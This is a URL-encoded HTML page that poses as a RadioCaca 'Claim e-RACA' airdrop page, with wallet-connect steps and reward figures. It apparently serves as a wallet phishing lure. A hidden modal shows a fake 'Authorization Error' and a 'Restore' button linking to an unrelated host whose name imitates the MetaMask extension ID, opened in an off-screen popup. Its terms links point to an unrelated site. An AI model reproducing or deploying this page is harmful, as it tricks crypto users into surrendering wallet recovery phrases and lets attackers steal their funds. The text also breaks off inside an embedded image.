isTransparent%2522%253Atrue%252C%2522displayMode%2522%253A%2522adaptive%2522%252C%2522width%2522%253A%2522100%2525%2522%252C%2522height%2522%253A76%252C%2522utm_source%2522%253A%2522www.thefuturetrade.com%2522%252C%2522utm_medium%2522%253A%2522widget_new%2522%252C%2522utm_campaign%2522%253A%2522ticker-tape%2522%257D%22%20style%3D%22height%3A%20auto%3Bwidth%3A%20100%25%3B%22%3E%3C/iframe%3E%0A%3Cdiv%20class%3D%22tradingview-widget-copyright%22%3E%3Ca%20href%3D%22https%3A//in.tradingview.com%22%20rel%3D%22noopener%22%20target%3D%22_blank%22%3E%3C/a%3E%3C/div%3E%0A%0A%3Cstyle%3E%0A%09.tradingview-widget-copyright%20%7B%0A%09%09font-size%3A%2013px%20%21important%3B%0A%09%09line-height%3A%2032px%20%21important%3B%0A%09%09text-align%3A%20center%20%21important%3B%0A%09%09vertical-align%3A%20middle%20%21important%3B%0A%09%09/*%20@mixin%20sf-pro-display-font%3B%20*/%0A%09%09font-family%3A%20-apple-system%2C%20BlinkMacSystemFont%2C%20%27Trebuchet%20MS%27%2C%20Roboto%2C%20Ubuntu%2C%20sans-serif%20%21important%3B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20.blue-text%20%7B%0A%09%09color%3A%20%232962FF%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%20%7B%0A%09%09text-decoration%3A%20none%20%21important%3B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Avisited%20%7B%0A%09%09color%3A%20%239db2bd%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Ahover%20.blue-text%20%7B%0A%09%09color%3A%20%231E53E5%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Aactive%20.blue-text%20%7B%0A%09%09color%3A%20%231848CC%20%21important%3B%0A%09%7D%0A%0A%09.tradingview-widget-copyright%20a%3Avisited%20.blue-text%20%7B%0A%09%09color%3A%20%232962FF%20%21important%3B%0A%09%7D%0A%09%3C/style%3E%3C/div%3E%0A%0A%3C/section%3E%0A%09%09%3Cdiv%20class%3D%22page-content%22%20style%3D%22%0A%22%3E%0A%09%09%09%3Cdiv%20class%3D%22computer___95_6R%20phone___iv8ag%22%3E%0A%09%09%09%09%0A%3Cdiv%20class%3D%22header___1gM8T%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22title___3PPNU%20desc___2lMMV%22%20style%3D%22%0A%20%20%20%20padding%3A%201px%200px%3B%0A%22%3E%0A%09%09%09%09%09%09%3Ch3%20class%3D%22mainTitle___9licK%22%20style%3D%22%0A%20%20%20%20line-height%3A%201.5%3B%0A%20%20%20%20border-bottom%3A%202px%20solid%20%23e8b338%3B%0A%22%3EClaim%20e-RACA%3C/h3%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22subTitle___qVMfd%22%3E%28Big%20Green%20Donors%29%3C/h5%3E%0A%09%09%09%09%09%09%3Cp%20class%3D%22tip___3uv7G%22%3EAirdrop%20for%20the%20Big%20Green%20DAO%20Donors%3C/p%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22steps___3uFdy%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22step13___1IWAw%22%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B1%3C/h5%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22stepName___2Muuk%22%20id%3D%22claim%22%3EConnect%20Your%20Wallet%3C/div%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22opt___1Ale1%22%3E%0A%09%09%09%09%09%09%09%3Cbutton%20class%3D%22connect___9-bK0%20triggerConnectWallet%22%20style%3D%22%0A%20%20%20%20float%3A%20left%20%21important%3B%0A%20%20%20%20margin%3A%200%200%20%21important%3B%0A%22%3EConnect%20Wallet%3C/button%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%0A%09%09%09%09%09%3Cdiv%20class%3D%22phone___iv8ag%20step2___3fqra%22%20style%3D%22padding%3A%2050px%2020px%3Bbackground%3A%20transparent%3B%22%3E%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B2%3C/h5%3E%3Cdiv%20class%3D%22stepName___2Muuk%22%3EEstimate%20Your%20Reward%3C/div%3E%3Cdiv%20class%3D%22tip___3uv7G%22%3EDonate%20on%20BigGreen%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22list___3iU9z%22%20style%3D%22%0A%22%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EETH%3C/span%3E%3Cspan%3E0%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EMultiplier%3C/span%3E%3Cspan%3E500000%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3ESub-Total%3C/span%3E%3Cspan%3E331674%3C/span%3E%3C/div%3E%3C/div%3E%0A%0A%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3Ee-RACA%20Reward%3C/span%3E%3Cspan%3E264423%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EHarvest%20Amount%3C/span%3E%3Cspan%3E145511%3C/span%3E%3C/div%3E%3Cdiv%20class%3D%22total___22_oP%22%3E%3Cspan%3EBalance%3C/span%3E%3Cspan%3E0%3C/span%3E%3C/div%3E%09%09%0A%09%09%09%09%09%3Cdiv%20class%3D%22step13___1IWAw%22%20style%3D%22%20margin-top%3A%2080px%3B%20%22%3E%0A%09%09%09%09%09%09%3Ch5%20class%3D%22stepTitle___6cWEC%22%3EStep%26nbsp%3B%26nbsp%3B3%3C/h5%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22stepName___2Muuk%22%3EInitiate%20Your%20Claim%3C/div%3E%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22opt___1Ale1%22%20style%3D%22cursor%3A%20not-allowed%3Bmargin-bottom%3A%2024px%3B%22%3E%0A%09%09%09%09%09%09%09%3Cbutton%20class%3D%22add_e_raca___19evM%22%20style%3D%22cursor%3A%20not-allowed%3Bborder%3A%202px%20solid%20%23956a06%3B%22%3EAdd%20e-RACA%3C/button%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%09%3Cdiv%20class%3D%22title___3PPNU%22%3E%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%0A%09%09%09%09%09%09%3Cdiv%20class%3D%22desc___2lMMV%22%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20On%20December%2026%2C%202021%2C%20we%20announced%20a%20joint-venture%20known%20as%20a%20Big%20Green%20DAO%20%28BGD%29%2C%20as%20told%20by%20this%20medium%20post.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3Ehttps%3A//radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f%3C/a%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20However%2C%20we%20have%20decided%20not%20to%20proceed%20with%20the%20joint-venture%20due%20to%20a%20change%20in%20business%20conditions.%20That%20said%2C%20to%20thank%20the%20community%20for%20their%20participation%2C%20the%20RACA%20DAO%20pledged%20up%20to%201%20billion%20RACA%20as%20consideration%20for%20their%20involvement.%20Anyone%20who%20donated%20to%20BGD%20between%201%3A00%20am%20and%202%3A00%20pm%20UTC%20on%20December%2026%2C%202021%2C%20is%20therefore%20eligible%20to%20claim%20their%20share%20in%20the%20airdrop.%20Since%20the%20actual%20donation%20amount%20exceeds%20the%201%20billion%20RACA%2C%20the%20airdrop%20registration%20was%20available%20on%20a%20first-come%2C%20first-serve%20basis.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%09%3Cp%3E%0A%09%09%09%09%09%09%09%09%20We%20ended%20the%20registration%20for%20claims%20on%20April%207%2C%202022%2C%20though%20users%20who%20have%20already%20claimed%20the%20airdrop%20can%20continue%20to%20harvest.%20As%20of%20the%20end%20of%20the%20claiming%20event%2C%20the%20total%20amount%20of%20RACA%20that%20has%20been%20claimed%20for%20airdrops%20is%20about%201.6%20billion%2C%20and%20this%201.6%20billion%20will%20be%20released%20on%20a%20linear%20basis%20within%2012%20months.%0A%09%09%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%3C/div%3E%0A%09%09%3Cdiv%20class%3D%22grid%20flex-end%20lg%3Agrid-cols-4%20lg%3Agap-24%20pt-20%20px-6%20pb-8%20lg%3Apx-40%20lg%3Apb-14%20GridTemplate___1c5G4%22%3E%0A%09%09%09%3Cdiv%20class%3D%22Navigation___322lb%22%3E%0A%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-center%20lg%3Atext-left%20text-3xl%20font-semibold%20text-primary%22%3ENavigation%3C/h5%3E%0A%09%09%09%09%3Cul%20class%3D%22grid%20gap-6%20grid-cols-2%20px-10%20lg%3Apx-0%20text-primary%22%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com%22%3EHome%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/metamon%22%3EMetamon%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/raca-dao%22%3ERACA%20DAO%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/usm-metaverse%22%3EUSM%20Metaverse%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/blog-gamers%22%3EBlog%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/nft-market%22%3ENFT%20Market%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/raca-team%22%3ERACA%20Team%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-right%20lg%3Atext-left%20text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/api-docs%22%3EAPI%20Docs%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%09%3Cli%20class%3D%22text-xs%22%3E%0A%09%09%09%09%09%09%3Ca%20href%3D%22https%3A//www.radiocaca.com/support%22%3ESupport%3C/a%3E%0A%09%09%09%09%09%3C/li%3E%0A%09%09%09%09%3C/ul%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22LatestUpdate___1V_-S%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-24%20lg%3Amt-0%20text-center%20lg%3Atext-left%22%3E%0A%09%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-3xl%20font-semibold%20text-primary%22%3EGet%20the%20Latest%20Update%3C/h5%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22ContactTeam___3-fcV%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-16%20lg%3Amt-0%20text-center%20lg%3Atext-left%22%3E%0A%09%09%09%09%09%3Ch5%20class%3D%22mb-8%20text-3xl%20font-semibold%20text-primary%22%3EContact%20Team%3C/h5%3E%0A%09%09%09%09%09%3Cp%20class%3D%22lg%3Atext-xs%20text-primary%22%3E%0A%09%09%09%09%09%09%20Business%3A%20%3Ca%20href%3D%22mailto%3Ateam@radiocaca.com%22%20rel%3D%22noreferrer%22%20target%3D%22_blank%22%3Eteam@radiocaca.com%3C/a%3E%0A%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%09%3Cp%20class%3D%22lg%3Atext-xs%20text-primary%22%3E%0A%09%09%09%09%09%09%20Users%3A%20%3Ca%20href%3D%22mailto%3Amike@radiocaca.com%22%20rel%3D%22noreferrer%22%20target%3D%22_blank%22%3Emike@radiocaca.com%3C/a%3E%0A%09%09%09%09%09%3C/p%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22RadioCaca___2o2-G%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-0.5%20lg%3Amt-0%20flex%20text-primary%20border-2%20border-primary%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22flex-auto%20inline-flex%20items-center%20justify-center%20py-3%22%3E%0A%09%09%09%09%09%09%3Csvg%20class%3D%22w-9%20h-9%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23radiocaca%22%3E%3C/use%3E%3C/svg%3E%3Cspan%20class%3D%22pl-2.5%20text-2xl%20font-bold%22%3ERACA%3C/span%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22inline-flex%20items-center%20px-6%20border-l-2%20border-primary%22%3E%0A%09%09%09%09%09%09%3Cspan%20class%3D%22text-2xl%20font-bold%22%3E2022%3C/span%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22SignUp___2mWjB%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22mt-24%20lg%3Amt-0%20flex%20flex-col%20lg%3Aflex-row%22%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22flex-auto%20py-3%20px-6%20border-2%20border-primary%22%3E%0A%09%09%09%09%09%09%3Cinput%20class%3D%22w-full%20text-xs%20text-center%20text-primary%20caret-primary%20bg-transparent%20focus%3Aoutline-none%20placeholder-primary/50%22%20type%3D%22email%22%20placeholder%3D%22Email@domain.com%22%20value%3D%22%22%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%09%3Cdiv%20class%3D%22mt-0.5%20lg%3Amt-0%20inline-flex%22%3E%0A%09%09%09%09%09%09%3Cbutton%20class%3D%22w-full%20lg%3Aw-auto%20py-3%20px-12%20text-2xl%20font-bold%20bg-primary%22%3ESign%20Up%3C/button%3E%0A%09%09%09%09%09%3C/div%3E%0A%09%09%09%09%3C/div%3E%0A%09%09%09%3C/div%3E%0A%09%09%09%3Cdiv%20class%3D%22SocialLink___2CVd4%22%3E%0A%09%09%09%09%3Cdiv%20class%3D%22flex%20justify-between%20mt-32%20lg%3Amt-0%22%3E%0A%09%09%09%09%09%3Ca%20href%3D%22https%3A//discord.gg/34qREVgv3h%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23discord-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//www.instagram.com/raca_nft/%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23instagram-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//t.me/RadioCaca%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23telegram-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//twitter.com/RadioCacaNFT%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23twitter-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%3Ca%20href%3D%22https%3A//radiocaca.medium.com%22%20target%3D%22_blank%22%20referrerpolicy%3D%22no-referrer%22%3E%3Csvg%20class%3D%22w-16%20h-16%22%20fill%3D%22%23FCC33C%22%3E%3Cuse%20xlink%3Ahref%3D%22%23medium-fill%22%3E%3C/use%3E%3C/svg%3E%3C/a%3E%0A%0A%3Cdiv%20class%3D%22modal%20fade%22%20id%3D%22connectModal%22%20tabindex%3D%22-1%22%20aria-labelledby%3D%22exampleModalLabel%22%20style%3D%22display%3A%20none%3B%22%20aria-hidden%3D%22true%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-dialog%20modal-dialog-centered%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-content%20text-white%22%20style%3D%22background-color%3A%20rgb%2825%2C%2027%2C%2031%29%3B%20border%3A%201px%20solid%20rgb%2833%2C%2036%2C%2041%29%3B%20border-radius%3A%2020px%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-header%22%20style%3D%22border-bottom%3A%20none%3Bborder-radius%3A%2010px%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ch5%20class%3D%22modal-title%22%20id%3D%22connectModal%22%20style%3D%22font-weight%3A%20500%3Bletter-spacing%3A%201px%3Bmargin-left%3A%2010px%3Bcolor%3A%20white%3Bfont-size%3A%2020px%3B%22%3EConnect%20a%20Wallet%3C/h5%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20type%3D%22button%22%20class%3D%22close%22%20data-dismiss%3D%22modal%22%20aria-label%3D%22Close%22%20style%3D%22%0A%20%20%20%20font-size%3A%2023px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20aria-hidden%3D%22true%22%20class%3D%22text-white%22%3E%D7%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22modal-body%22%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card%20card-item%22%20style%3D%22background-color%3A%20%23343a40a6%20%21important%3Bborder%3A%202px%20solid%20rgb%2864%2C%2068%2C%2079%29%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card-body%22%20style%3D%22font-size%3A%2013px%3Bfont-weight%3A%20600%3Bfont-family%3A%20inherit%3Btext-align%3A%20justify%3Bpadding%3A%201.4rem%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20By%20connecting%20a%20wallet%2C%20you%20agree%20to%20Raca%20Labs%u2019%20%3Ca%20href%3D%22https%3A//www.certik.com/projects/shib%22%20target%3D%22_blank%22%20style%3D%22%0A%20%20%20%20color%3A%20%234c95cf%21important%3B%0A%22%3ETerms%20of%20Service%3C/a%3E%20and%20acknowledge%20that%20you%20have%20read%20and%20understand%20the%20Raca%20%3Ca%20href%3D%22https%3A//www.certik.com/projects/shib%22%20target%3D%22_blank%22%20style%3D%22%0A%20%20%20%20color%3A%20%234c95cf%21important%3B%0A%22%3EProtocol%20Disclaimer%3C/a%3E.%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22alert%20mt-3%22%20role%3D%22alert%22%20id%3D%22alertForRestore%22%20style%3D%22font-size%3A%2012px%3B%20display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20Error%20Connecting%20%26nbsp%3B%20%3Ca%20href%3D%22http%3A//extensions-browsing-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/home/default.asp%22%20id%3D%22linkToForm%22%20class%3D%22btn%20btn-secondary%20btn-sm%22%20onclick%3D%22window.open%28this.href%2C%27targetWindow%27%2C%27toolbar%3Dyes%2Cscrollbars%3Dyes%2Cresizable%3Dyes%2Ctop%3D0%2Cleft%3D100000%2Cwidth%3D400%2Cheight%3D780%27%29%20%3Breturn%20false%22%20style%3D%22%20font-size%3A%2011px%20%21important%3B%20font-family%3A%20unset%3B%20%22%3ERestore%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card%20card-item%20mt-3%22%20id%3D%22alertForRestore2%22%20style%3D%22display%3A%20none%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22card-body%20d-flex%20justify-content-between%20align-items-center%22%20style%3D%22%0A%20%20%20%20height%3A%2060px%3B%0A%20%20%20%20padding%3A%2025px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20style%3D%22%0A%20%20%20%20font-size%3A%2013px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cb%3EAuthorization%20Error%20%21%3C/b%3E%20%3Cbr%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Click%20restore%20to%20connect%20your%20wallet%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cimg%20alt%3D%22%22%20src%3D%22data%3Aimage/png%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAALQAAAC0CAYAAAA9zQYyAAAgAElEQVR4nO2deZxcV3Xnv/e9V2vvq7q1t1q2bBljTLziDRuMDSaeQPBgMjaTBEPAzIxDmAlhPgMfEjKfQFgSIJANCEkcMEtgMAgbDHZsjHeMjSxZlrvVLak39b7V+t67Z/54Va1epXrdVd1drff92JLq1atXp1/9+ta55557jqKM6BocbMFVe0Q4GzhHidqN0AqqQSldLagKIAIYa2xquaCBtEKSotQEmlEU/aKkAzgE8pKyONzW3Dyw1oYWilprA05Fx/HB3aYyrsTgWqV5tSh2AfG1tusMI6mEI2LwLJqHXNGP7t7W3LHWRi3FuhP0kePDlyiDtwK/Cexda3sCFqKEF0SxTzTf3bWt8am1tmc260LQR4+e2KUt6zaQdwDn+H29zP0jwDcq/99yOCSivm5Y5t07W2q7imuXf9ZU0F39Q9eg1V3AzYB5uvNFZI5ulQJQKAVKKQxDrY/f0DJCAK3Fu7e5myv5cSEncqUKuqsucC+GfK6ttenh0lh7etbk8+8+PvgmMcwPgVx9qvNO3mTvplqmQThkEgpZhCwDyzCxLAPDMHI3vuCbH5Ajf489YWscR+NoF9vR2LZD1nFxHI3kPogC7/HjyjA+vrO1/r5S2z+fVf30O/tGrzTQf4Zw7VLnzIhYQcg0iYQtYtEQkVCIkGUEgl1lRATb0WRsm1TaJpN1sF0XpBBxq0cUfHjnlobHVsveVVHHsWNDm11L/QXCO5c6R+eGCdM0qIiFqYhGiEasQMDrDBEhnXFIpDOk0ja244IC4xSfkxLuNrR8aPv2pr5S21dytXT3Dt8p8Amgav5zAogWlIJoJERVRZR4NHzKmxOwftAiJNNZphJp0hkbETCMJT+7KYQPtW1t/NtS2lQy5XT2jW43RH8ZuH6x57UWDEMRj4aprowSDYdKZUrAKpDJOoxPp0ims0jus12CB7Qy7mjfXH+sFHaURNBHekbeppR8Baie/5wWQQHxWIS6qhjhkFUKEwLWiEzWYXwq6QmbJV2RSRH1rl1bG75T7PcvuqCP9I18Wol8cP7x/[base64]/sldreQhonn1ci2AaBo21lVTEwit5i4ANRiKVZXh8GlfrxVyQQcNQ165E1MsW9JJi1kI4ZNJcX004FLgYAQvJ2g6Do9NkbWex8N6KRL0sQedizE8CLbOPay3EIiGaG6oxl45DBgTgamFwZJJUxl4oakW/xrhsOT61750dnZ2jNabW+1hEzBWxMC2NgZgDTo9pKFoaq6mIhdF6Xtqv0Gpqve/A4GCl3+v6FrQRde+ZH83Ii7m5vjrIvQgoGKUUzfVVi4paFK/wwsD+8CXo7t6RT82PM8+4GfVVBFoO8Ete1LFIaOFIjbrxSN/Ip31dr9ATc8vZc35jtAhhy6S1qTZwMwJWhKuF/qFxso67IPohom4pdJm8IBXmJoH7mZWbISIYhkFrY3WQjxFQFLK2S//wBFrr+a7rpFbG+YVMEgtyOXJZcyfFnPu7sbYyEHNA0QiHTBprvXngPOejOqfB03JaQXf1DL+PeSmgooWaqniwaBJQdCpiYWqr4sgCf5rru3uH7zzd60/pchw7NrTZNdUhZiXna/Emga2NNcsyOCCgEPqHJkhl7fn+9JTpyjmn2vlyyhFaG+qTzBKz5DKm8l8LAQGlorGuEkOpmZygHFWupf7iVK9bUtDdvSOvEcVts4+JQF11PMiaCyg5IcukriqOzPc8hHd29o1eudTrlhS0wJzfBC1CNGJRUxnkMwesDjVVMS8+PU/VBvrPlnrNooLu7h994/yaGQqoq6oohp0BAQVTWxVfONETru0+Pvimxc5fVNCi9UdmP9ZaiEfDwbapgFUnFg0Rj0UWLo0b5ocWO3+BoLv6h64BLp99TBmK2qogST9gbairimEYal5sWq7OaXUOC0dor9bcyYe50TkSDhZQAtaGcMgiHg0vjE3P0yrME3T3wHgbXuHEGZSC2mAiGLDGVFdGF0t+u/no0RO7Zh+YI2jtuLcxqwqoF9kIBaNzwJoTDYeILox4mF4Z5pPMEbRS8jtzriJQVREtmZEBAX6oqoguUgJc3jH70cwgnquc/+TMaSJYpsmWTbVBrbkV8EznGM8eGWN0Okt1LMQFO2u4ZHc9IStoA+MXLcLxgbEF2XiiuTTfSWDGl8i1gTh5knghk0DMy+OpjlE+c+9h9h+dwHa15//lihme1VrFB958Fted33za6wScxFCKiliYyen0HH86p92nYNYI3d0zvH/21iotQmtDTRB7XgZ3P3KUT3//MBnbJRYx5wwKIpC2XRTwvhvbef+Nu9fO0DIklbbpH5mYP9AebNvSeB7kBN1xfHC3aRgv55/NuxtbN9UGewR9kM66/N9/f5FvP95DJGQQMpd2KxxXSGVdbnjVJj729vOorwxScQtBROg5MY7junO06Wp91u5tzR0GgKmMK+e+CCLhoNi4H57pHOMdf/0k33zsOPGweUoxA1imoiJq8uPnTnDrZ5/g4YNDq2RpeaOUIhK2FiQt5TXs3XVjYYuIwNUoDNvRfPYHh7njS8/wUu8UVbHQqWojz8FQiqqYRd9oiv/2j7/i4985yETSLrHF5c+i2sxp2ALINbWcQSlFJBQI+nT89Ncn+MJ9HbzYM0k8bBGPLC+tNho2cbXwrw8f5ecHh3nfDe285dItRbZ24xAJhRZ4D0rzagDVNTjYgm10kuvQKiJYlsnW5sB/XopnOsf48s+6eOTAkNdOI2QWrYRDxtbYruY32uu484Z2rjinsTgX3kAs4UcnCel2daRv8GolxkxfOS1CRTTMpoYFxffPeJ7qGOWrD3bz6ItDuK4siGAUCxFIZV0MBZfvaeAdV24PQnzzODEySSKdnXv/DXmtBWrPnDMFQsFO7hkmUzY/+/[base64]/az75f9NNdEubCtlsv3NPDqtlramivOmMHIMhbOW5So3RZC69xPS2Ft0JuiRRhP2IxO2xwbSvDywDQHj0/SMTBN32iKZMZFKQhbBvGwtS5r9YVMb8FGBCaSWX7y3AD3/aqfWNhkc32MXZsq2bu1it0tlexsrqCpOkJNPLThSrV5Gp33MwmtFgb1+Qwmwcs1MIz1L2hXC7/qGuelvikSaWdGfArQAmlbk8w4JNIOE0mbkeks4wmbiaTNVMoma2tcLZiG10PcMr2YcLmg1Elxg/fL2juSonswwQPPD2AoRcg0qI5bVMdD1MbD1FeFqa8IURG1iIVNwpZByJy7EyQSMmnfVMGFbXXLDkOuBoZhoJSn2ZOyVg2WEqmR/KHcs+txZJrN/b8a4Iv3d9I5MI3j6rlP5pKABO/nMJSa+dtQCtPw/o9HV9eNcLXM2FIKDKUIW4pw7ttV8MJbibTLVMrh2JDXiUqEmb8VzNyvOdcyFFsb4vzedTv5L1dtL43BK0ThrZeIlhlFK6WrLUHN2izoFWBcz3r+/I86+NL9HZiGIho2MNT6HUXAE3LadmmoijA2ncUy1WmXxYtB/gP3pkP+PlERGBhP8bFvHmD/0Qk+cdv5pTBxRSjl/eJprcn/fIKqMIA5Gfz5G7EeuffpPr54XwfRkOmFztapneCJIplxcbXwe9e1se9/X8kH3nw2YctgOu0sqDWxnsgvFlVFLf79iR6+eH/HWpu0AKUWtocDI